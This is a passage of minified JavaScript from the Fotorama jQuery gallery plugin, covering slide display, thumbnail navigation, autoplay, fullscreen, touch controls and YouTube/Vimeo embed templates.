y(){"error"===d.Fotorama.cache[v]?n():"loaded"===d.Fotorama.cache[v]?setTimeout(p,0):setTimeout(y,100)}():(d.Fotorama.cache[v]="*",s.on("load",p).on("error",n)),l.state="",r.src=v}}})}function Qb(a){He.append(Bd.spin().el).appendTo(a)}function cc(){He.detach(),Bd&&Bd.stop()}function jc(){var a=Dd[Zc];a&&!a.data().state&&(Qb(a),a.on("f:load f:error",function(){a.off("f:load f:error"),cc()}))}function qc(a){V(a,sd),W(a,function(){setTimeout(function(){P(xe)},0),Nc({time:Ud,guessIndex:d(this).data().eq,minMax:Ne})})}function rc(a,b){Nb(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=pe[g].clone(),h=f.data(),h.data=e;var i=f[0];"stage"===b?(e.html&&d('<div class="'+ic+'"></div>').append(e._html?d(e.html).removeAttr("id").html(e._html):e.html).appendTo(f),e.caption&&d(M(mc,M(nc,e.caption))).appendTo(f),e.video&&f.addClass(xb).append(Ee.clone()),W(i,function(){setTimeout(function(){P(qe)},0),pd({index:h.eq,user:!0})}),se=se.add(f)):"navDot"===b?(qc(i),ze=ze.add(f)):"navThumb"===b&&(qc(i),h.$wrap=f.children(":first"),Ae=Ae.add(f),e.video&&f.append(Ee.clone()))}})}function sc(a,b,c){return a&&a.length&&H(a,b,c)}function uc(a){Nb(a,"stage",function(a,b,c,f,g,h){if(f){var i=x(b);h.eq=i,Qe[Zc][i]=f.css(d.extend({left:Rd?0:q(b,Ke.w,e.margin,Fd)},Rd&&l(0))),E(f[0])&&(f.appendTo(re),md(c.$video));var j=c.fit||e.fit;sc(h.$img,Ke,j),sc(h.$full,Ke,j)}})}function vc(a,b){if("thumbs"===Md&&!isNaN(a)){var c=-a,f=-a+Ke.nw;Ae.each(function(){var a=d(this),g=a.data(),h=g.eq,i={h:Td},j=(yd[h]||{}).thumbfit||e.thumbfit;i.w=g.w,g.l+g.w<c||g.l>f||sc(g.$img,i,j)||b&&Pb([h],"navThumb",i,j)})}}function wc(a,b,c){if(!wc[c]){var f="nav"===c&&Nd,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yd.length;f>e;e++)if(c.data===yd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Td*b.data.thumbratio)||Sd;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wc[c]=!0}}function Cc(a){return a-Re>Ke.w/3}function Dc(a){return!(Ld||Ie+a&&Ie-zd+a||Cd)}function Ec(){var a=Dc(0),b=Dc(1);te.toggleClass(Cb,a).attr(U(a)),ue.toggleClass(Cb,b).attr(U(b))}function Fc(){Me.ok&&(Me.prevent={"<":Dc(0),">":Dc(1)})}function Ic(a){var b,c,d=a.data();return Nd?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Ke.w-c-10*e.thumbmargin}}function Jc(a){var b=Dd[ge].data();Z(Be,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Nc(a){var b=yd[a.guessIndex][ge];if(b){var c=Ne.min!==Ne.max,d=a.minMax||c&&Ic(Dd[ge]),e=c&&(a.keep&&Nc.l?Nc.l:h((a.coo||Ke.nw/2)-Ic(b).c,d.min,d.max)),f=c&&h(e,Ne.min,Ne.max),g=1.1*a.time;Z(ye,{time:g,pos:f||0,onEnd:function(){vc(f,!0)}}),ld(xe,J(f,Ne.min,Ne.max)),Nc.l=e}}function Qc(){Tc(ge),Pe[ge].push(Dd[ge].addClass(Ub))}function Tc(a){for(var b=Pe[a];b.length;)b.shift().removeClass(Ub)}function Vc(a){var b=Qe[a];d.each(Ed,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function bd(a){Fd=Gd=Ie;var b=Dd[Zc];b&&(Tc(Zc),Pe[Zc].push(b.addClass(Ub)),a||he.show.onEnd(!0),u(re,0,!0),Vc(Zc),uc(Ed),ab(),db())}function dd(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:R(a.ratio)})})}function fd(b,c){a.trigger(gb+":"+b,[he,c])}function gd(){clearTimeout(hd.t),ee=1,e.stopautoplayontouch?he.stopAutoplay():be=!0}function hd(){e.stopautoplayontouch||(id(),jd()),hd.t=setTimeout(function(){ee=0},Sc+Rc)}function id(){be=!(!Cd&&!ce)}function jd(){if(clearTimeout(jd.t),!e.autoplay||be)return void(he.autoplay&&(he.autoplay=!1,fd("stopautoplay")));he.autoplay||(he.autoplay=!0,fd("startautoplay"));var a=Ie,b=Dd[Zc].data();F(function(){return b.state||a!==Ie},function(){jd.t=setTimeout(function(){be||a!==Ie||he.show(Ld?Y(!Xd):x(Ie+(Xd?-1:1)))},e.autoplay)})}function kd(){he.fullScreen&&(he.fullScreen=!1,Mc&&tc.cancel(ke),Bc.removeClass(hb),Ac.removeClass(hb),a.removeClass(Xb).insertAfter(oe),Ke=d.extend({},de),md(Cd,!0,!0),rd("x",!1),he.resize(),Pb(Ed,"stage"),P(Gc,_d,$d),fd("fullscreenexit"))}function ld(a,b){Wd&&(a.removeClass(Sb+" "+Tb),b&&!Cd&&a.addClass(b.replace(/^|\s/g," "+Rb+"--")))}function md(a,b,c){b&&(pe.removeClass(lb),Cd=!1,s()),a&&a!==Cd&&(a.remove(),fd("unloadvideo")),c&&(id(),jd())}function nd(a){pe.toggleClass(ob,a)}function od(a){if(!Le.flow){var b=a?a.pageX:od.x,c=b&&!Dc(Cc(b))&&e.click;od.p!==c&&qe.toggleClass(Ab,c)&&(od.p=c,od.x=b)}}function pd(a){clearTimeout(pd.t),e.clicktransition&&e.clicktransition!==e.transition?(Vd=e.transition,he.setOptions({transition:e.clicktransition}),pd.t=setTimeout(function(){he.show(a)},10)):he.show(a)}function qd(a,b){var c=a.target,f=d(c);f.hasClass(kc)?he.playVideo():c===De?he.toggleFullScreen():Cd?c===Ge&&md(Cd,!0,!0):b?nd():e.click&&pd({index:a.shiftKey||Y(Cc(a._x)),slow:a.altKey,user:!0})}function rd(a,b){Le[a]=Ne[a]=b}function sd(a){var b=d(this).data().eq;pd({index:b,slow:a.altKey,user:!0,coo:a._x-xe.offset().left})}function td(a){pd({index:ve.index(this)?">":"<",slow:a.altKey,user:!0})}function ud(a){W(a,function(){P(qe),setTimeout(function(){P(qe)},0),nd(!1)})}function vd(){vd.ok;if(n(),w(),!vd.i){vd.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Kd=K(a||c.hash.replace(/^#/,""),yd,0===he.index||a,a)),Ie=Fd=Gd=Hd=Kd=D(Kd)||0}if(zd){if(wd())return;Cd&&md(Cd,!0),Ed=[],Vc(Zc),vd.ok=!0,he.show({index:Ie,time:0}),he.resize()}else he.destroy()}function wd(){return!wd.f===Xd?(wd.f=Xd,Ie=zd-1-Ie,he.reverse(),!0):void 0}function xd(){xd.ok||(xd.ok=!0,fd("ready"))}Ac=d("html"),Bc=d("body");var yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d,_d,ae,be,ce,de,ee,fe,ge,he=this,ie=d.now(),je=gb+ie,ke=a[0],le=1,me=a.data(),ne=d("<style></style>"),oe=d(M(Wb)),pe=d(M(ib)),qe=d(M(vb)).appendTo(pe),re=(qe[0],d(M(yb)).appendTo(qe)),se=d(),te=d(M(Bb+" "+Db+pc)),ue=d(M(Bb+" "+Eb+pc)),ve=te.add(ue).appendTo(qe),we=d(M(Gb)),xe=d(M(Fb)).appendTo(we),ye=d(M(Hb)).appendTo(xe),ze=d(),Ae=d(),Be=(re.data(),ye.data(),d(M(hc)).appendTo(ye)),Ce=d(M(Yb+pc)),De=Ce[0],Ee=d(M(kc)),Fe=d(M(lc)).appendTo(qe),Ge=Fe[0],He=d(M(oc)),Ie=!1,Je={},Ke={},Le={},Me={},Ne={},Oe={},Pe={},Qe={},Re=0,Se=[];pe[Zc]=d(M(wb)),pe[_c]=d(M(Kb+" "+Mb+pc,M(gc))),pe[$c]=d(M(Kb+" "+Lb+pc,M(fc))),Pe[Zc]=[],Pe[_c]=[],Pe[$c]=[],Qe[Zc]={},pe.addClass(Kc?kb:jb).toggleClass(ob,!e.controlsonstart),me.fotorama=this,he.startAutoplay=function(a){return he.autoplay?this:(be=ce=!1,t(a||e.autoplay),jd(),this)},he.stopAutoplay=function(){return he.autoplay&&(be=ce=!0,jd()),this},he.show=function(a){var b;
"object"!=typeof a?(b=a,a={}):b=a.index,b=">"===b?Gd+1:"<"===b?Gd-1:"<<"===b?0:">>"===b?zd-1:b,b=isNaN(b)?K(b,yd,!0):b,b="undefined"==typeof b?Ie||0:b,he.activeIndex=Ie=D(b),Id=T(Ie),Jd=_(Ie),Ed=[Ie,Id,Jd],Gd=Ld?b:Ie;var c=Math.abs(Hd-Gd),d=v(a.time,function(){return Math.min(Ud*(1+(c-1)/12),2*Ud)}),f=a.overPos;a.slow&&(d*=10);var g=Dd;he.activeFrame=Dd=yd[Ie];var i=g===Dd;md(Cd,Dd.i!==yd[x(Fd)].i),rc(Ed,"stage"),uc(Oc?[Gd]:[Gd,T(Gd),_(Gd)]),rd("go",!0),i||fd("show",{user:a.user,time:d}),be=!0;var j=he.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||bd(!0),!i&&(fd("showend",{user:a.user}),!b&&Vd&&Vd!==e.transition))return he.setOptions({transition:Vd}),void(Vd=!1);jc(),Pb(Ed,"stage"),rd("go",!1),Fc(),od(),id(),jd()}};if(Rd){var k=Dd[Zc],l=Ie!==Hd?yd[Hd][Zc]:null;$(k,l,se,{time:d,method:e.transition,onEnd:j},Se)}else Z(re,{pos:-q(Gd,Ke.w,e.margin,Fd),overPos:f,time:d,onEnd:j});if(Ec(),Md){Qc();var m=y(Ie+h(Gd-Hd,-1,1));Nc({time:d,coo:m!==Ie&&a.coo,guessIndex:"undefined"!=typeof a.coo?m:Ie,keep:i}),Nd&&Jc(d)}return ae="undefined"!=typeof Hd&&Hd!==Ie,Hd=Ie,e.hash&&ae&&!he.eq&&G(Dd.id||Ie+1),this},he.requestFullScreen=function(){return Pd&&!he.fullScreen&&($d=Gc.scrollTop(),_d=Gc.scrollLeft(),P(Gc),rd("x",!0),de=d.extend({},Ke),a.addClass(Xb).appendTo(Bc.addClass(hb)),Ac.addClass(hb),md(Cd,!0,!0),he.fullScreen=!0,Qd&&tc.request(ke),he.resize(),Pb(Ed,"stage"),jc(),fd("fullscreenenter")),this},he.cancelFullScreen=function(){return Qd&&tc.is()?tc.cancel(b):kd(),this},he.toggleFullScreen=function(){return he[(he.fullScreen?"cancel":"request")+"FullScreen"]()},S(b,tc.event,function(){!yd||tc.is()||Cd||kd()}),he.resize=function(a){if(!yd)return this;var b=arguments[1]||0,c=arguments[2];dd(he.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Q(a),[Ke,c||he.fullScreen||e]);var d=Ke.width,f=Ke.height,g=Ke.ratio,i=Gc.height()-(Md?xe.height():0);return p(d)&&(pe.addClass(sb).css({width:d,minWidth:Ke.minwidth||0,maxWidth:Ke.maxwidth||cd}),d=Ke.W=Ke.w=pe.width(),Ke.nw=Md&&o(e.navwidth,d)||d,e.glimpse&&(Ke.w-=Math.round(2*(o(e.glimpse,d)||0))),re.css({width:Ke.w,marginLeft:(Ke.W-Ke.w)/2}),f=o(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Ke.h=Math.round(h(f,o(Ke.minheight,i),o(Ke.maxheight,i))),qe.stop().animate({width:d,height:f},b,function(){pe.removeClass(sb)}),bd(),Md&&(xe.stop().animate({width:Ke.nw},b),Nc({guessIndex:Ie,time:b,keep:!0}),Nd&&wc.nav&&Jc(b)),Zd=c||!0,xd())),Re=qe.offset().left,this},he.setOptions=function(a){return d.extend(e,a),vd(),this},he.shuffle=function(){return yd&&N(yd)&&vd(),this},he.destroy=function(){return he.cancelFullScreen(),he.stopAutoplay(),yd=he.data=null,j(),Ed=[],Vc(Zc),vd.ok=!1,this},he.playVideo=function(){var a=Dd,b=a.video,c=Ie;return"object"==typeof b&&a.videoReady&&(Qd&&he.fullScreen&&he.cancelFullScreen(),F(function(){return!tc.is()||c!==Ie},function(){c===Ie&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Zc]),pe.addClass(lb),Cd=a.$video,s(),ve.blur(),Ce.blur(),fd("loadvideo"))})),this},he.stopVideo=function(){return md(Cd,!0,!0),this},qe.on("mousemove",od),Le=bb(re,{onStart:gd,onMove:function(a,b){ld(qe,b.edge)},onTouchEnd:hd,onEnd:function(a){ld(qe);var b=(Pc&&!fe||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Ke.w,e.margin,Fd);he.show({index:c,time:Rd?Ud:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qd(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:"."+Vb+", ."+Vb+" *",$wrap:qe}),Ne=bb(ye,{onStart:gd,onMove:function(a,b){ld(xe,b.edge)},onTouchEnd:hd,onEnd:function(a){function b(){Nc.l=a.newPos,id(),jd(),vc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(be=!0,Z(ye,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),vc(a.newPos),Wd&&ld(xe,J(a.newPos,Ne.min,Ne.max))):b();else{var c=a.$target.closest("."+Kb,ye)[0];c&&sd.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:xe}),Me=cb(qe,{shift:!0,onEnd:function(a,b){gd(),hd(),he.show({index:b,slow:a.altKey})}}),Oe=cb(xe,{onEnd:function(a,b){gd(),hd();var c=u(ye)+.25*b;ye.css(k(h(c,Ne.min,Ne.max))),Wd&&ld(xe,J(c,Ne.min,Ne.max)),Oe.prevent={"<":c>=Ne.max,">":c<=Ne.min},clearTimeout(Oe.t),Oe.t=setTimeout(function(){Nc.l=c,vc(c,!0)},Rc),vc(c)}}),pe.hover(function(){setTimeout(function(){ee||nd(!(fe=!0))},0)},function(){fe&&nd(!(fe=!1))}),L(ve,function(a){X(a),td.call(this,a)},{onStart:function(){gd(),Le.control=!0},onTouchEnd:hd}),ve.each(function(){V(this,function(a){td.call(this,a)}),ud(this)}),V(De,he.toggleFullScreen),ud(De),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){he[b]=function(){return yd=yd||[],"load"!==b?Array.prototype[b].apply(yd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(yd=O(arguments[0])),vd(),he}}),vd()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},dd,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";rc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(rc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>\n'},d(function(){d("."+gb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);